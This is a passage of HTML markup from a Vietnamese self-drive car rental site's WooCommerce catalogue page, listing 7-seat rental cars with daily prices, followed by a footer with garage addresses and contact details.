	<p class="name product-title woocommerce-loop-product__title"><a href="https://thuexe4cho.vn/thue-xe-tu-lai/mitsubishi-pajero-sport-2019-51h-33281/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Mitsubishi Pajero Sport 2017</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1,200,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-5134 status-publish instock product_cat-thue-xe-07-cho-tu-lai product_tag-bom-auto product_tag-bom-parkingcare product_tag-cho-thue-xe-o-to-tu-lai-7-cho product_tag-thue-xe-4-cho product_tag-thue-xe-7-cho product_tag-thue-xe-o-to-tphcm product_tag-thue-xe-tu-lai has-post-thumbnail purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://thuexe4cho.vn/thue-xe-tu-lai/kia-carens/" aria-label="KIA Carens">
					<img width="300" height="300" src="https://thuexe4cho.vn/wp-content/uploads/2024/03/KIA-Carens-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="KIA Carens" decoding="async" loading="lazy" srcset="https://thuexe4cho.vn/wp-content/uploads/2024/03/KIA-Carens-300x300.jpg 300w, https://thuexe4cho.vn/wp-content/uploads/2024/03/KIA-Carens-280x280.jpg 280w, https://thuexe4cho.vn/wp-content/uploads/2024/03/KIA-Carens-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://thuexe4cho.vn/wp-content/uploads/2024/03/Kia-Carens-2022-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://thuexe4cho.vn/wp-content/uploads/2024/03/Kia-Carens-2022-300x300.jpg 300w, https://thuexe4cho.vn/wp-content/uploads/2024/03/Kia-Carens-2022-280x280.jpg 280w, https://thuexe4cho.vn/wp-content/uploads/2024/03/Kia-Carens-2022-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="5134" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Thuê Xe 07 Chỗ Tự Lái		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://thuexe4cho.vn/thue-xe-tu-lai/kia-carens/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">KIA Carens</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1,000,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-4911 status-publish last instock product_cat-thue-xe-07-cho-tu-lai product_tag-bom-parkingcare product_tag-cho-thue-xe-tu-lai-gan-day product_tag-cho-thue-xe-tu-lai-quan-12 product_tag-cho-thue-xe-tu-lai-theo-ngay product_tag-cho-thue-xe-tu-lai-tphcm product_tag-gia-thue-xe-tu-lai-theo-ngay product_tag-thue-xe-tu-lai-gan-san-bay has-post-thumbnail purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://thuexe4cho.vn/thue-xe-tu-lai/vinfast-lux-sa-47a-43061/" aria-label="Vinfast LUX SA">
					<img width="300" height="300" src="https://thuexe4cho.vn/wp-content/uploads/2022/04/Xe-Vinfast-LUX-SA-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Xe Vinfast LUX SA" decoding="async" loading="lazy" srcset="https://thuexe4cho.vn/wp-content/uploads/2022/04/Xe-Vinfast-LUX-SA-300x300.jpg 300w, https://thuexe4cho.vn/wp-content/uploads/2022/04/Xe-Vinfast-LUX-SA-280x280.jpg 280w, https://thuexe4cho.vn/wp-content/uploads/2022/04/Xe-Vinfast-LUX-SA-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://thuexe4cho.vn/wp-content/uploads/2022/04/Xe-VinFast-Lux-SA2.0-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Xe VinFast Lux SA2.0" decoding="async" loading="lazy" srcset="https://thuexe4cho.vn/wp-content/uploads/2022/04/Xe-VinFast-Lux-SA2.0-300x300.jpg 300w, https://thuexe4cho.vn/wp-content/uploads/2022/04/Xe-VinFast-Lux-SA2.0-280x280.jpg 280w, https://thuexe4cho.vn/wp-content/uploads/2022/04/Xe-VinFast-Lux-SA2.0-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="4911" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Thuê Xe 07 Chỗ Tự Lái		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://thuexe4cho.vn/thue-xe-tu-lai/vinfast-lux-sa-47a-43061/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Vinfast LUX SA</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1,300,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-4961 status-publish first instock product_cat-thue-xe-07-cho-tu-lai product_tag-bom-parkingcare product_tag-cho-thue-xe-tu-lai-gan-day product_tag-cho-thue-xe-tu-lai-quan-12 product_tag-cho-thue-xe-tu-lai-theo-ngay product_tag-cho-thue-xe-tu-lai-tphcm product_tag-gia-thue-xe-tu-lai-theo-ngay product_tag-thue-xe-tu-lai-gan-san-bay has-post-thumbnail purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://thuexe4cho.vn/thue-xe-tu-lai/xe-mitsubishi-xpander-premium/" aria-label="Xe Mitsubishi Xpander Premium">
					<img width="300" height="300" src="https://thuexe4cho.vn/wp-content/uploads/2023/02/mitsubishi-xpander-premium-0-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mitsubishi Xpander Premium" decoding="async" loading="lazy" srcset="https://thuexe4cho.vn/wp-content/uploads/2023/02/mitsubishi-xpander-premium-0-300x300.jpg 300w, https://thuexe4cho.vn/wp-content/uploads/2023/02/mitsubishi-xpander-premium-0-280x280.jpg 280w, https://thuexe4cho.vn/wp-content/uploads/2023/02/mitsubishi-xpander-premium-0-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://thuexe4cho.vn/wp-content/uploads/2023/02/mitsubishi-xpander-premium-6-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Mitsubishi Xpander Premium" decoding="async" loading="lazy" srcset="https://thuexe4cho.vn/wp-content/uploads/2023/02/mitsubishi-xpander-premium-6-300x300.jpg 300w, https://thuexe4cho.vn/wp-content/uploads/2023/02/mitsubishi-xpander-premium-6-280x280.jpg 280w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="4961" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Thuê Xe 07 Chỗ Tự Lái		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://thuexe4cho.vn/thue-xe-tu-lai/xe-mitsubishi-xpander-premium/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Xe Mitsubishi Xpander Premium</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1,100,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-4944 status-publish instock product_cat-thue-xe-07-cho-tu-lai has-post-thumbnail purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://thuexe4cho.vn/thue-xe-tu-lai/kia-carnival-2022-51k-42021/" aria-label="KIA Carnival 2022 Signature">
					<img width="300" height="300" src="https://thuexe4cho.vn/wp-content/uploads/2022/10/KIA-Carnival-2022-2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="KIA Carnival 2022 Signature" decoding="async" loading="lazy" srcset="https://thuexe4cho.vn/wp-content/uploads/2022/10/KIA-Carnival-2022-2-300x300.jpg 300w, https://thuexe4cho.vn/wp-content/uploads/2022/10/KIA-Carnival-2022-2-280x280.jpg 280w, https://thuexe4cho.vn/wp-content/uploads/2022/10/KIA-Carnival-2022-2-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://thuexe4cho.vn/wp-content/uploads/2022/10/Danh-gia-Kia-Carnival-2022-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Đánh giá Kia Carnival 2022" decoding="async" loading="lazy" srcset="https://thuexe4cho.vn/wp-content/uploads/2022/10/Danh-gia-Kia-Carnival-2022-300x300.jpg 300w, https://thuexe4cho.vn/wp-content/uploads/2022/10/Danh-gia-Kia-Carnival-2022-280x280.jpg 280w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="4944" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Thuê Xe 07 Chỗ Tự Lái		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://thuexe4cho.vn/thue-xe-tu-lai/kia-carnival-2022-51k-42021/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">KIA Carnival 2022 Signature</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2,000,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-4969 status-publish instock product_cat-thue-xe-07-cho-tu-lai has-post-thumbnail purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://thuexe4cho.vn/thue-xe-tu-lai/mitsubishi-xpander-2020/" aria-label="Mitsubishi Xpander">
					<img width="300" height="300" src="https://thuexe4cho.vn/wp-content/uploads/2023/07/mitsubishi-xpander-2020-gia-lan-banh-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mitsubishi Xpander 2020" decoding="async" loading="lazy" srcset="https://thuexe4cho.vn/wp-content/uploads/2023/07/mitsubishi-xpander-2020-gia-lan-banh-300x300.jpg 300w, https://thuexe4cho.vn/wp-content/uploads/2023/07/mitsubishi-xpander-2020-gia-lan-banh-280x280.jpg 280w, https://thuexe4cho.vn/wp-content/uploads/2023/07/mitsubishi-xpander-2020-gia-lan-banh-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://thuexe4cho.vn/wp-content/uploads/2023/07/xpander-2020-gia-bao-nhieu-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Mitsubishi Xpander 2020" decoding="async" loading="lazy" srcset="https://thuexe4cho.vn/wp-content/uploads/2023/07/xpander-2020-gia-bao-nhieu-300x300.jpg 300w, https://thuexe4cho.vn/wp-content/uploads/2023/07/xpander-2020-gia-bao-nhieu-280x280.jpg 280w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="4969" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Thuê Xe 07 Chỗ Tự Lái		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://thuexe4cho.vn/thue-xe-tu-lai/mitsubishi-xpander-2020/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Mitsubishi Xpander</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>900,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-4956 status-publish last instock product_cat-thue-xe-07-cho-tu-lai has-post-thumbnail purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://thuexe4cho.vn/thue-xe-tu-lai/xe-toyota-fortuner-51k-456-77/" aria-label="Xe Toyota Fortuner">
					<img width="300" height="300" src="https://thuexe4cho.vn/wp-content/uploads/2022/11/bbgrtoyota-fortuner-8-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Xe Toyota Fortuner" decoding="async" loading="lazy" srcset="https://thuexe4cho.vn/wp-content/uploads/2022/11/bbgrtoyota-fortuner-8-300x300.jpg 300w, https://thuexe4cho.vn/wp-content/uploads/2022/11/bbgrtoyota-fortuner-8-280x280.jpg 280w, https://thuexe4cho.vn/wp-content/uploads/2022/11/bbgrtoyota-fortuner-8-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://thuexe4cho.vn/wp-content/uploads/2022/11/toyota-fortuner-1-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Toyota Fortuner" decoding="async" loading="lazy" srcset="https://thuexe4cho.vn/wp-content/uploads/2022/11/toyota-fortuner-1-300x300.jpg 300w, https://thuexe4cho.vn/wp-content/uploads/2022/11/toyota-fortuner-1-280x280.jpg 280w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="4956" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Thuê Xe 07 Chỗ Tự Lái		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://thuexe4cho.vn/thue-xe-tu-lai/xe-toyota-fortuner-51k-456-77/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Xe Toyota Fortuner</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1,200,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-4920 status-publish first instock product_cat-thue-xe-07-cho-tu-lai product_tag-bom-auto product_tag-bom-parkingcare product_tag-thue-xe-4-cho product_tag-thue-xe-7-cho product_tag-thue-xe-o-to-tphcm product_tag-thue-xe-tu-lai has-post-thumbnail purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://thuexe4cho.vn/thue-xe-tu-lai/xe-suzuki-xl7-2022-51k-25729/" aria-label="Xe Suzuki XL7 2022">
					<img width="300" height="300" src="https://thuexe4cho.vn/wp-content/uploads/2022/05/Xe-Suzuki-XL7-2022-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Xe Suzuki XL7 2022" decoding="async" loading="lazy" srcset="https://thuexe4cho.vn/wp-content/uploads/2022/05/Xe-Suzuki-XL7-2022-300x300.jpg 300w, https://thuexe4cho.vn/wp-content/uploads/2022/05/Xe-Suzuki-XL7-2022-280x280.jpg 280w, https://thuexe4cho.vn/wp-content/uploads/2022/05/Xe-Suzuki-XL7-2022-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://thuexe4cho.vn/wp-content/uploads/2022/05/Suzuki-XL7-2022-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Suzuki XL7 2022" decoding="async" loading="lazy" srcset="https://thuexe4cho.vn/wp-content/uploads/2022/05/Suzuki-XL7-2022-300x300.jpg 300w, https://thuexe4cho.vn/wp-content/uploads/2022/05/Suzuki-XL7-2022-280x280.jpg 280w, https://thuexe4cho.vn/wp-content/uploads/2022/05/Suzuki-XL7-2022-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="4920" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Thuê Xe 07 Chỗ Tự Lái		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://thuexe4cho.vn/thue-xe-tu-lai/xe-suzuki-xl7-2022-51k-25729/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Xe Suzuki XL7 2022</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>850,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>
		</div>
	</div>

	    </div>
  </div>
</div>
</div>

		
	</div><!-- shop container -->

</main>

<footer data-rocket-location-hash="7f5078e88df32179731a375173793d24" id="footer" class="footer-wrapper">

		<section data-rocket-location-hash="24c8a6e4d7b9314a80651b050b111581" class="section dark" id="section_444179490">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

	<div id="gap-1038933043" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1038933043 {
  padding-top: 30px;
}
</style>
	</div>
	

<div class="row"  id="row-1888924102">


	<div id="col-167521708" class="col medium-12 small-12 large-4"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_9982248">
								<div class="img-inner dark" >
			<img width="512" height="512" src="https://thuexe4cho.vn/wp-content/uploads/2022/06/cropped-bomauto-500.png" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://thuexe4cho.vn/wp-content/uploads/2022/06/cropped-bomauto-500.png 512w, https://thuexe4cho.vn/wp-content/uploads/2022/06/cropped-bomauto-500-400x400.png 400w, https://thuexe4cho.vn/wp-content/uploads/2022/06/cropped-bomauto-500-280x280.png 280w, https://thuexe4cho.vn/wp-content/uploads/2022/06/cropped-bomauto-500-270x270.png 270w, https://thuexe4cho.vn/wp-content/uploads/2022/06/cropped-bomauto-500-192x192.png 192w, https://thuexe4cho.vn/wp-content/uploads/2022/06/cropped-bomauto-500-180x180.png 180w, https://thuexe4cho.vn/wp-content/uploads/2022/06/cropped-bomauto-500-32x32.png 32w" sizes="auto, (max-width: 512px) 100vw, 512px" />						
					</div>
								
<style>
#image_9982248 {
  width: 60%;
}
@media (min-width:550px) {
  #image_9982248 {
    width: 30%;
  }
}
@media (min-width:850px) {
  #image_9982248 {
    width: 60%;
  }
}
</style>
	</div>
	

<a class="button white is-link is-small"  >
  <i class="icon-phone" ></i>  <span>092 139 6789 - 092 179 6789 - 0909 016 579</span>
  </a>


	<div id="gap-1871825005" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1871825005 {
  padding-top: 10px;
}
</style>
	</div>
	

<a class="button white is-link is-small"  >
  <i class="icon-envelop" ></i>  <span>dangtuyen.uit@gmail.com</span>
  </a>


		</div>
					</div>

	

	<div id="col-1961797912" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			
<h3 style="text-align: left;"><strong>Hệ thống Cho Thuê Xe Tự Lái - Chăm Sóc Ô Tô Bờm Auto</strong></h3>
<div><strong>- Khu vực Hồ Chí Minh:</strong></div>
<div>    + Garage 1: 79 Thạnh Xuân 21, P. Thạnh Xuân, Quận 12, TP.HCM.</div>
<div>    + Garage 2: 285 Tân Hòa Đông, P. Bình Trị Đông Quận Bình Tân, TP.HCM.</div>
<div>    + Chi Nhánh 3: 284/57/9 Lý Thường Kiệt, Phường 14, Quận 10 TP.HCM.</div>
<div></div>
<div></div>
<div><strong>- Khu vực Bình Dương:</strong></div>
<div>    + Chi nhánh 4: 47 Đường N2, Khu dân cư K8 Thanh Lễ, Thủ Dầu Một, Bình Dương.</div>
<a class="dmca-badge" title="DMCA.com Protection Status" href="//www.dmca.com/Protection/Status.aspx?ID=2b2201a9-145a-4819-9bcb-d0d2e5f42a1d"> <img src="https://images.dmca.com/Badges/_dmca_premi_badge_5.png?ID=2b2201a9-145a-4819-9bcb-d0d2e5f42a1d" alt="DMCA.com Protection Status" /></a> <script data-minify="1" src="https://thuexe4cho.vn/wp-content/cache/min/1/Badges/DMCABadgeHelper.min.js?ver=1769399482"> </script>

		</div>
					</div>

	

	<div id="col-2005788768" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

<iframe style="border: none; overflow: hidden;" src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fxedulichtulai&amp;tabs=timeline&amp;width=340&amp;height=271&amp;small_header=true&amp;adapt_container_width=true&amp;hide_cover=false&amp;show_facepile=true&amp;appId" width="100%" height="271" frameborder="0" scrolling="no" allowfullscreen="allowfullscreen"></iframe>

		</div>
					</div>

	

</div>
<div class="row row-collapse hide-for-small"  id="row-2012874995">


	<div id="col-741901185" class="col small-12 large-12"  >
				<div class="col-inner text-center"  >
			
			

©Copyright <a href="https://ibuyonline.vn/" target="_blank" rel="noopener">iBuyonline.vn</a>

		</div>
					</div>

	

</div>
<div class="row show-for-small"  id="row-8136544">


	<div id="col-647035245" class="col small-12 large-12"  >
				<div class="col-inner text-center"  >
			
			

<div class="social-icons follow-icons full-width text-center" ><a href="#" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="#" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="#" target="_blank" data-label="Twitter" rel="noopener noreferrer nofollow" class="icon plain  twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="#" target="_blank" rel="noopener noreferrer nofollow" data-label="LinkedIn" class="icon plain  linkedin tooltip" title="Follow on LinkedIn" aria-label="Follow on LinkedIn"><i class="icon-linkedin" ></i></a></div>

	<div id="gap-782667550" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-782667550 {
  padding-top: 10px;
}
</style>
	</div>
	

©
2026 UX Themes

<a class="button white is-link is-small"  >
    <span>Terms</span>
  </a>


<a class="button white is-link is-small"  >
    <span>Privacy</span>
  </a>


<a class="button white is-link is-small"  >
    <span>Cookies</span>
  </a>


		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_444179490 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(36, 40, 44);
}
#section_444179490 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_444179490 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
@media (min-width:550px) {
  #section_444179490 {
    padding-top: 60px;
    padding-bottom: 60px;
  }
}
</style>
	</section>
	
<div data-rocket-location-hash="448addf35dad2ae83bf1878d40e6a57a" class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 